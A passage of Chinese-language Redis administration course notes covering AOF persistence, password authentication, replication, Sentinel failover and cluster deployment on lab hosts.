
6.AOF持久化配置
appendonly yes
appendfilename "redis.aof"
appendfsync everysec
7.AOF重写机制
实验流程:
执⾏的命令 aof记录 redis⾥的数据
set k1 v1 set k1 k1
set k2 v2 set k1 k1 k2
set k2
set k3 v3 set k1 k1 k2 k3
set k2
set k3
del k1 set k1 k2 k3
set k2
set k3
del k1
del k2 set k1 k3
set k2
set k3
del k1
del k2
aof⽂件⾥实际有意义的只有⼀条记录:
set k3
操作命令:
BGREWRITEAOF
8.AOF和RDB读取实验
实验背景:
aof和rdb同时存在,redis重启会读取哪⼀个数据?
实验步骤:
set k1 v1
set k2 v2
bgsave rbd保存 k1 k2
mv redis.rdb /opt/
flushall
set k3 v3
set k4 v4 aof保存 k3 k4
mv redis.aof /opt/
redis-cli shutdown
rm -rf /data/redis_6379/*
mv /opt/redis.aof /data/redis_6379/
mv /opt/redis.rdb /data/redis_6379/
systemctl start redis
实验结论:
当aof和rdb同时存在的时候,redis会优先读取aof的内容
9.AOF模拟故障
损坏实验结论:
1.aof修复命令不要⽤,因为他的修复⽅案⾮常粗暴,⼀⼑切,从出错的地⽅到最后全部删除
2.任何操作之前,先备份数据
kill -9 实验:
for i in {1..10000};do redis-cli set key_${i} v_${i} && echo "${i} is ok";done
ps -ef|grep redis|grep -v grep|awk '{print "kill -9",$2}'
结论:
1.aof相对⽐较安全,最多丢失1秒数据
10.如果设置了过期时间,恢复数据后会如何处理?
1.aof⽂件会记录过期时间
2.恢复的时候会去对⽐过期时间和当前时间,如果超过了,就删除key
3.key的过期时间不受备份影响
11.AOF和RDB如何选择
https://redis.io/topics/persistence
1.开启混合模式
2.开启aof
3.不开启rdb
4.rdb采⽤定时任务的⽅式定时备份
5.可以从库开启RDB进⾏备份
12.AOF压缩原理
Redis在AOF文件体积变得过大时,自动地在后台对AOF进行重写:重写后Redis将生成一个新的 AOF文件, 这个文件包含重建当前数据集所需的最少命令。
重写是创建新AOF文件,重写的过程中会继续将命令追加到现有旧的AOF文件里面,即使重写过程中发生停机,现有旧的AOF文件也不会丢失。而一旦新AOF文件创建完毕,Redis就会从旧AOF文件切换到新AOF文件,并开始对新AOF文件进行追加操作
13.RDB 和 AOF 二者的区别
RDB持久化是指在指定的时间间隔内将内存中的数据集快照写入磁盘,实际操作过程是fork一个子进程,先将数据集写入临时文件,写入成功后,再替换之前的文件,用二进制压缩存储。
AOF持久化以日志的形式记录服务器所处理的每一个写、删除操作,查询操作不会记录,以文本的方式追加记录,可以打开文件看到详细的操作记录。
第12章 redis⽤户验证
1.配置密码认证功能
requirepass 123456
2.使⽤密码
第⼀种:
[root@db01 ~]# redis-cli
127.0.0.1:6379> set k1 v1
(error) NOAUTH Authentication required.
127.0.0.1:6379> AUTH 123456
OK
127.0.0.1:6379> keys *
1) "k1"
第⼆种:
[root@db01 ~]# redis-cli -a '123456' get k1
Warning: Using a password with '-a' or '-u' option on the command line interface may
not be safe.
"v1"
3.为什么redis的密码认证这么简单?
1.redis⼀般都部署在内⽹环境,默认是相对⽐较安全的
2.担⼼密码写在配置⽂件⾥,不⽤担⼼,因为开发不允许SSH登陆到Linux服务器,但是可以远程连接Redis,所以设置密码还是有作⽤的
第13章 禁⽤或重命名危险命令
1.禁⽤危险命令
rename-command KEYS ""
rename-command SHUTDOWN ""
rename-command CONFIG ""
rename-command FLUSHALL ""
2.重命名危险命令
rename-command KEYS "QQ1043018380"
rename-command SHUTDOWN ""
rename-command CONFIG ""
rename-command FLUSHALL ""
第14章 主从复制
1.快速部署第⼆台Redis服务器
ssh-keygen
ssh-copy-id 10.0.0.51
rsync -avz 10.0.0.51:/opt/redis_6379 /opt/
rsync -avz 10.0.0.51:/usr/local/bin/redis* /usr/local/bin/
rsync -avz 10.0.0.51:/usr/lib/systemd/system/redis.service /usr/lib/systemd/system/
sed -i 's#51#52#g' /opt/redis_6379/conf/redis_6379.conf
mkdir -p /data/redis_6379
groupadd redis -g 1000
useradd redis -u 1000 -g 1000 -M -s /sbin/nologin
chown -R redis:redis /opt/redis*
chown -R redis:redis /data/redis*
systemctl daemon-reload
systemctl start redis
报错总结:
1.在db01上执⾏了命令
2.配置⽂件⾥的密码没删掉
3.配置⽂件⾥的重命名参数没删掉
4.⽤户id和组id冲突
5.没有rsync
6.拷⻉过来的配置⽂件没有修改IP地址
2.db01插⼊测试命令
for i in {1..1000};do redis-cli set key_${i} v_${i} && echo "${i} is ok";done
3.配置主从复制
⽅法1:临时⽣效
redis-cli -h 10.0.0.52 SLAVEOF 10.0.0.51 6379
⽅法2:写进配置⽂件永久⽣效
SLAVEOF 10.0.0.51 6379
4.检查复制进度
INFO replication
ROLE
5.主从复制流程
原理说明:
1.从节点发送同步请求到主节点
2.主节点接收到从节点的请求之后,做了如下操作
- ⽴即执⾏bgsave将当前内存⾥的数据持久化到磁盘上
- 持久化完成之后,将rdb⽂件发送给从节点
3.从节点从主节点接收到rdb⽂件之后,做了如下操作
- 清空⾃⼰的数据
- 载⼊从主节点接收的rdb⽂件到⾃⼰的内存⾥
4.后⾯的操作就是和主节点实时的了
6.取消复制
SLAVEOF no one
7.主从复制注意
1.从节点只读不可写
2.从节点不会⾃动故障转移,他会⼀直尝试同步主节点,并且依然不可写
3.主从复制故障转移需要介⼊的地⽅
- 修改代码指向新主的IP
- 从节点需要执⾏slaveof no one
4.从库建⽴同步时会清空⾃⼰的数据,如果同步对象写错了,就清空了
5.从库也可以正常的RDB持久化
8.主从复制原理
1.从库发起复制请求
2.主库进行basave持久化
3.主库发送rdb文件给从库
4.从库清空自己的数据,FLUSHALL
5.从库导入主库发过来的rdb文件
9.安全的操作
⼀定要做好数据备份,⽆论是主节点还是从节点,操作前最好做下备份
10.主从复制密码
在从库的配置文件添加主库的密码
masterauth 123456

第15章 Redis Sentinel(哨兵)
1.哨兵的作⽤
1.解决主从复制需要⼈为⼲预的问题
2.提供了⾃动的⾼可⽤⽅案
画图:
2.⽬录和端⼝规划
redis节点 6379
哨兵节点 26379
3.部署3台redis单节点主从关系
db01操作
pkill redis
cat >/opt/redis_6379/conf/redis_6379.conf <<EOF
daemonize yes
bind 127.0.0.1 10.0.0.51
port 6379
pidfile "/opt/redis_6379/pid/redis_6379.pid"
logfile "/opt/redis_6379/logs/redis_6379.log"
dbfilename "redis.rdb"
dir "/data/redis_6379"
appendonly yes
appendfilename "redis.aof"
appendfsync everysec
EOF
systemctl start redis
redis-cli
db02和db03操作
ssh-keygen
ssh-copy-id 10.0.0.51
pkill redis
rm -rf /opt/redis*
rsync -avz 10.0.0.51:/usr/local/bin/redis-* /usr/local/bin
rsync -avz 10.0.0.51:/usr/lib/systemd/system/redis.service /usr/lib/systemd/system/
mkdir /opt/redis_6379/{conf,logs,pid} -p
mkdir /data/redis_6379 -p
cat >/opt/redis_6379/conf/redis_6379.conf <<EOF
daemonize yes
bind 127.0.0.1 $(ifconfig eth0|awk 'NR==2{print $2}')
port 6379
pidfile "/opt/redis_6379/pid/redis_6379.pid"
logfile "/opt/redis_6379/logs/redis_6379.log"
dbfilename "redis.rdb"
dir "/data/redis_6379"
appendonly yes
appendfilename "redis.aof"
appendfsync everysec
EOF
useradd redis -M -s /sbin/nologin
chown -R redis:redis /opt/redis*
chown -R redis:redis /data/redis*
systemctl daemon-reload
systemctl start redis
redis-cli
4.配置主从复制
redis-cli -h 10.0.0.52 slaveof 10.0.0.51 6379
redis-cli -h 10.0.0.53 slaveof 10.0.0.51 6379
redis-cli -h 10.0.0.51 info replication
5.部署哨兵节点-3台机器都操作
mkdir -p /data/redis_26379
mkdir -p /opt/redis_26379/{conf,pid,logs}
cat >/opt/redis_26379/conf/redis_26379.conf << EOF
bind $(ifconfig eth0|awk 'NR==2{print $2}')
port 26379
daemonize yes
logfile /opt/redis_26379/logs/redis_26379.log
dir /data/redis_26379
sentinel monitor myredis 10.0.0.51 6379 2
sentinel down-after-milliseconds myredis 3000
sentinel parallel-syncs myredis 1
sentinel failover-timeout myredis 18000
EOF
chown -R redis:redis /data/redis*
chown -R redis:redis /opt/redis*
cat >/usr/lib/systemd/system/redis-sentinel.service<<EOF
[Unit]
Description=Redis persistent key-value database
After=network.target
After=network-online.target
Wants=network-online.target
[Service]
ExecStart=/usr/local/bin/redis-sentinel /opt/redis_26379/conf/redis_26379.conf --
supervised systemd
ExecStop=/usr/local/bin/redis-cli -h $(ifconfig eth0|awk 'NR==2{print $2}') -p
26379 shutdown
Type=notify
User=redis
Group=redis
RuntimeDirectory=redis
RuntimeDirectoryMode=0755
[Install]
WantedBy=multi-user.target
EOF
systemctl daemon-reload
systemctl start redis-sentinel
redis-cli -h $(ifconfig eth0|awk 'NR==2{print $2}') -p 26379
关键配置解释:
sentinel monitor myredis 10.0.0.51 6379 2
# myredis主节点别名 主节点IP 端⼝ 需要2个哨兵节点同意
sentinel down-after-milliseconds myredis 3000
# 认定服务器已经断线所需要的毫秒数
sentinel parallel-syncs myredis 1
# 向主节点发给复制操作的从节点个数,1表示轮训发起复制
sentinel failover-timeout myredis 18000
# 故障转移超时时间
6.哨兵注意
1.哨兵发起故障转移的条件是master节点失去联系,从节点挂掉不会发起故障转移
2.哨兵会⾃⼰维护配置⽂件,不需要⼿动修改
3.如果主从的结构发⽣变化,哨兵之间会⾃动同步最新的消息并且⾃动更新配置⽂件
4.哨兵启动完成之后,以后不要再⾃⼰去设置主从关系
7.验证主机点
redis-cli -h 10.0.0.51 -p 26379 SENTINEL get-master-addr-by-name myredis
8.哨兵的常⽤命令
redis-cli -h 10.0.0.51 -p 26379 SENTINEL get-master-addr-by-name myredis
redis-cli -h 10.0.0.51 -p 26379 SENTINEL master myredis
redis-cli -h 10.0.0.51 -p 26379 SENTINEL slaves myredis
redis-cli -h 10.0.0.51 -p 26379 SENTINEL ckquorum myredis
9.模拟故障转移
模拟⽅法:
关闭redis当前的主节点
观察其他2个节点会不会发⽣选举
查看哨兵配置⽂件会不会更新
查看从节点配置⽂件会不会更新
查看主节点能不能写⼊
查看从节点是否同步正常
流程:
1)在从节点列表中选出⼀个节点作为新的主节点,选择⽅法如下:
a)过滤:“不健康”(主观下线、断线)、5秒内没有回复过Sentinel节点ping响应、与主节点失联超过downafter-milliseconds*10秒。
b)选择slave-priority(从节点优先级)最⾼的从节点列表,如果存在则返回,不存在则继续。
c)选择复制偏移量最⼤的从节点(复制的最完整),如果存在则返回,不存在则继续。
d)选择runid最⼩的从节点
流程图:

结论:
主节点挂掉,哨兵会选举新的主节点
在新主节点上执⾏slaveof no one
在从节点执⾏slave of 新主节点
⾃动更新哨兵配置
⾃动更新从节点配置
10.故障修复重新上线
启动单节点
检查是否变成从库
11.哨兵加权选举
查看权重
redis-cli -h 10.0.0.51 -p 6379 CONFIG GET slave-priority
redis-cli -h 10.0.0.52 -p 6379 CONFIG GET slave-priority
redis-cli -h 10.0.0.53 -p 6379 CONFIG GET slave-priority
暗箱操作:假如选中53作为最新的master
redis-cli -h 10.0.0.51 -p 6379 CONFIG SET slave-priority 1
redis-cli -h 10.0.0.52 -p 6379 CONFIG SET slave-priority 1
检查:
redis-cli -h 10.0.0.51 -p 6379 CONFIG GET slave-priority
redis-cli -h 10.0.0.52 -p 6379 CONFIG GET slave-priority
redis-cli -h 10.0.0.51 -p 26379 sentinel get-master-addr-by-name myredis
主动发⽣选举
redis-cli -h 10.0.0.51 -p 26379 sentinel failover myredis #主动选举
redis-cli -h 10.0.0.51 -p 26379 sentinel get-master-addr-by-name myredi
第16章 Redis集群-最新版5.x
1.哨兵的不⾜
1.主库写压⼒太⼤
2.资源利⽤率不⾼
3.连接过程繁琐,效率低
2.集群的重要概念
1.Redis集群,⽆论有⼏个节点,⼀共只有16384个槽位
2.所有的槽都必须被正确分配,哪怕有1个槽不正常,整个集群都不可⽤
3.每个节点的槽的顺序不重要,重要的是槽的数量
4.HASH算法⾜够平均,⾜够随机
5.每个槽被分配到数据的概率是⼤致相当的
6.集群的⾼可⽤依赖于主从复制
7.集群节点之间槽位的数量允许在2%的误差范围内
8.集群通讯会使⽤基础端⼝号+10000的端⼝,⾃动创建的,不是配置⽂件配置的,⽣产要注意的是防⽕墙注意要放开此端⼝
3.⽬录规划
主节点 6380
从节点 6381
4.db51的操作
#1.发送SSH认证,⽅便后⾯传输
ssh-keygen
ssh-copy-id 10.0.0.52
ssh-copy-id 10.0.0.53
#2.创建⽬录
pkill redis
mkdir -p /opt/redis_{6380,6381}/{conf,logs,pid}
mkdir -p /data/redis_{6380,6381}
#3.⽣成主节点配置⽂件
cat >/opt/redis_6380/conf/redis_6380.conf<<EOF
bind 10.0.0.51
port 6380
daemonize yes
pidfile "/opt/redis_6380/pid/redis_6380.pid"
logfile "/opt/redis_6380/logs/redis_6380.log"
dbfilename "redis_6380.rdb"
dir "/data/redis_6380/"
appendonly yes
appendfilename "redis.aof"
appendfsync everysec
cluster-enabled yes
cluster-config-file nodes_6380.conf
cluster-node-timeout 15000
EOF
#4.复制主节点的配置⽂件到从节点并更改端⼝号
cd /opt/
cp redis_6380/conf/redis_6380.conf redis_6381/conf/redis_6381.conf
sed -i 's#6380#6381#g' redis_6381/conf/redis_6381.conf
#5.更改授权为redis
chown -R redis:redis /opt/redis_*
chown -R redis:redis /data/redis_*
#6.⽣成主节点的systemd启动⽂件
cat >/usr/lib/systemd/system/redis-master.service<<EOF
[Unit]
Description=Redis persistent key-value database
After=network.target
After=network-online.target
Wants=network-online.target
[Service]
ExecStart=/usr/local/bin/redis-server /opt/redis_6380/conf/redis_6380.conf --
supervised systemd
ExecStop=/usr/local/bin/redis-cli -h $(ifconfig eth0|awk 'NR==2{print $2}') -p 6380
shutdown
Type=notify
User=redis
Group=redis
RuntimeDirectory=redis
RuntimeDirectoryMode=0755
[Install]
WantedBy=multi-user.target
EOF
#7.复制master节点的启动⽂件给slave节点并修改端⼝号
cd /usr/lib/systemd/system/
cp redis-master.service redis-slave.service
sed -i 's#6380#6381#g' redis-slave.service
#8.重载并启动集群节点
systemctl daemon-reload
systemctl start redis-master
systemctl start redis-slave
ps -ef|grep redis
#9.把创建好的⽬录和启动⽂件发送给db52和db53
scp -r /opt/redis_638* 10.0.0.52:/opt/
scp -r /opt/redis_638* 10.0.0.53:/opt/
scp -r /usr/lib/systemd/system/redis-*.service 10.0.0.52:/usr/lib/systemd/system/
scp -r /usr/lib/systemd/system/redis-*.service 10.0.0.53:/usr/lib/systemd/system/
5.db52的操作
#1.替换db51发送过来的⽂件并修改IP地址
pkill redis
find /opt/redis_638* -type f -name "*.conf"|xargs sed -i "/bind/s#51#52#g"
cd /usr/lib/systemd/system/
sed -i 's#51#52#g' redis-*.service
mkdir –p /data/redis_{6380,6381}
chown -R redis:redis /opt/redis_*
chown -R redis:redis /data/redis_*
systemctl daemon-reload
systemctl start redis-master
systemctl start redis-slave
ps -ef|grep redis
6.db53的操作
#1.替换db51发送过来的⽂件并修改IP地址
pkill redis
find /opt/redis_638* -type f -name "*.conf"|xargs sed -i "/bind/s#51#53#g"
cd /usr/lib/systemd/system/
sed -i 's#51#53#g' redis-*.service
mkdir –p /data/redis_{6380,6381}
chown -R redis:redis /opt/redis_*
chown -R redis:redis /data/redis_*
systemctl daemon-reload
systemctl start redis-master
systemctl start redis-slave
ps -ef|grep redis
7.集群⼿动发现节点
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.52 6380
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.53 6380
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.51 6381
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.52 6381
redis-cli -h 10.0.0.51 -p 6380 CLUSTER MEET 10.0.0.53 6381
redis-cli -h 10.0.0.51 -p 6380 CLUSTER NODES
8.集群⼿动分配槽位
1.槽位规划
db51:6380 5461 0-5460
db52:6380 5461 5461-10921
db53:6380 5462 10922-16383
2.分配槽位
redis-cli -h 10.0.0.51 -p 6380 CLUSTER ADDSLOTS {0..5460}
redis-cli -h 10.0.0.52 -p 6380 CLUSTER ADDSLOTS {5461..10921}
redis-cli -h 10.0.0.53 -p 6380 CLUSTER ADDSLOTS {10922..16383}
3.查看集群状态
redis-cli -h 10.0.0.51 -p 6380 CLUSTER NODES
redis-cli -h 10.0.0.51 -p 6380 CLUSTER INFO
9.⼿动分配复制关系
1.先获取集群节点信息
redis-cli -h 10.0.0.52 -p 6381 CLUSTER nodes
2.获取节点信息复制出来
00de417fa6f0c2626cd294bf29922ebd005dab49 10.0.0.53:6380@16380 master - 0 1625538996119 5 connected 10922-16383
1cbd4fea7a8861c5ea579de228e92abd4ac67ef8 10.0.0.52:6381@16381 myself,master - 0 1625538994000 2 connected
f16de5db705e688cff7784e9829346f371779cea 10.0.0.51:6380@16380 master - 0 1625538993055 0 connected 0-5460
4dadf48024bbd4ce8fa302675a771731e9bb33fc 10.0.0.52:6380@16380 master - 0 1625538994075 4 connected 5461-10921
0ea543adf08cd05e46cf5b0ddc68d270f9e40e98 10.0.0.51:6381@16381 master - 0 1625538995098 3 connected
c2cbc2a6dcfbea3ee1ad4b2f31aaef95f1619975 10.0.0.53:6381@16381 master - 0 1625538992000 1 connected
3.过滤删除不必要的信息
6380的ID 10.0.0.51
6380的ID 10.0.0.53
6380的ID 10.0.0.52
f16de5db705e688cff7784e9829346f371779cea 10.0.0.51:6380@16380
4dadf48024bbd4ce8fa302675a771731e9bb33fc 10.0.0.52:6380@16380
00de417fa6f0c2626cd294bf29922ebd005dab49 10.0.0.53:6380@16380
4.画图

5.配置复制关系
redis-cli -h 10.0.0.51 -p 6381 CLUSTER REPLICATE db52的6380的ID
redis-cli -h 10.0.0.52 -p 6381 CLUSTER REPLICATE db53的6380的ID
redis-cli -h 10.0.0.53 -p 6381 CLUSTER REPLICATE db51的6380的ID
6.根据自己的id配出最终命令
redis-cli -h 10.0.0.51 -p 6381 CLUSTER REPLICATE 4dadf48024bbd4ce8fa302675a771731e9bb33fc
redis-cli -h 10.0.0.52 -p 6381 CLUSTER REPLICATE 00de417fa6f0c2626cd294bf29922ebd005dab49
redis-cli -h 10.0.0.53 -p 6381 CLUSTER REPLICATE f16de5db705e688cff7784e9829346f371779cea
7.检查复制关系
redis-cli -h 10.0.0.51 -p 6381 CLUSTER NODES
第17章 集群写⼊数据
1.尝试插⼊⼀条数据
[root@db51 ~]# redis-cli -h 10.0.0.51 -p 6380
10.0.0.51:6380> set k1 v1
(error) MOVED 12706 10.0.0.53:6380
[root@db51 ~]# redis-cli -c -h 10.0.0.51 -p 6380
10.0.0.51:6380>
10.0.0.51:6380> set k4 v4
-> Redirected to slot [8455] located at 10.0.0.52:6380
OK
10.0.0.52:6380> keys *
1) "k4"
10.0.0.52:6380> get k4
"v4"
2.⽬前的现象
1.在db51的6380上插⼊数据提示错误
2.报错提示应该移动到db53的6380上
3.根据提示在db53的6380上执⾏相同的命令可以写⼊成功
4.db51的6380有的数据可以写⼊,有的不⾏
5.使⽤-c参数后,可以正常写⼊命令,并且由⽬标节点返回信息

3.问题原因
因为集群模式有ASK规则,加⼊-c参数后,会⾃动跳转到⽬标节点处理并由⽬标节点返回信息。
4.ASK路由流程图
第18章 验证集群hash算法是否⾜够随机⾜够平均
1.写⼊测试命令
for i in {1..1000};do redis-cli -c -h 10.0.0.51 -p 6380 set k_${i} v_${i} && echo "${i} is ok";done
2.验证⾜够平均
[root@db51 ~]# redis-cli -c -h 10.0.0.51 -p 6380 DBSIZE
(integer) 339
[root@db51 ~]# redis-cli -c -h 10.0.0.52 -p 6380 DBSIZE
(integer) 326
[root@db51 ~]# redis-cli -c -h 10.0.0.53 -p 6380 DBSIZE
(integer) 335
3.验证⾜够随机
redis-cli -c -h 10.0.0.51 -p 6380 keys \* > keys.txt
cat keys.txt |awk -F "_" '{print $2}'|sort -rn
4.允许节点的槽个数误差在2%以内的依据
[root@db51 ~]# redis-cli --cluster rebalance 10.0.0.51:6380
>>> Performing Cluster Check (using node 10.0.0.51:6380)
[OK] All nodes agree about slots configuration.
>>> Check for open slots...
>>> Check slots coverage...
[OK] All 16384 slots covered.
*** No rebalancing needed! All nodes are within the 2.00% threshold.
5.检查集群健康状态
[root@db51 ~]# redis-cli --cluster info 10.0.0.51:6380
10.0.0.51:6380 (f765d849...) -> 3343 keys | 5461 slots | 1 slaves.
10.0.0.52:6380 (5ff2b711...) -> 3314 keys | 5461 slots | 1 slaves.
10.0.0.53:6380 (de167d13...) -> 3343 keys | 5462 slots | 1 slaves.
[OK] 10000 keys in 3 masters.
0.61 keys per slot on average.
第19章 使⽤⼯具⾃动部署redis集群-通⽤ruby法
1.安装依赖-只要在db51上操作
yum install -y rubygems
gem sources -a http://mirrors.aliyun.com/rubygems/
gem sources --remove http://rubygems.org/
gem install redis -v 3.3.3
2.还原集群环境
redis-cli -c -h 10.0.0.51 -p 6380 flushall
redis-cli -c -h 10.0.0.52 -p 6380 flushall
redis-cli -c -h 10.0.0.53 -p 6380 flushall
redis-cli -h 10.0.0.51 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.52 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.53 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.51 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.52 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.53 -p 6381 CLUSTER RESET
3.快速部署Redis集群
cd /opt/redis/src/
./redis-trib.rb create --replicas 1 10.0.0.51:6380 10.0.0.52:6380 10.0.0.53:6380
10.0.0.51:6381 10.0.0.52:6381 10.0.0.53:6381
第20章 使⽤⼯具⾃动部署redis集群-⾼科技版
1.还原集群状态
redis-cli -c -h 10.0.0.51 -p 6380 flushall
redis-cli -c -h 10.0.0.52 -p 6380 flushall
redis-cli -c -h 10.0.0.53 -p 6380 flushall
redis-cli -h 10.0.0.51 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.52 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.53 -p 6380 CLUSTER RESET
redis-cli -h 10.0.0.51 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.52 -p 6381 CLUSTER RESET
redis-cli -h 10.0.0.53 -p 6381 CLUSTER RESET
2.快速部署Redis集群
redis-cli --cluster create 10.0.0.51:6380 10.0.0.52:6380 10.0.0.53:6380 10.0.0.51:6381 10.0.0.52:6381 10.0.0.53:6381 --cluster-replicas 1
3.检查集群
redis-cli --cluster info 10.0.0.51:6380
第21章 使用工具扩容
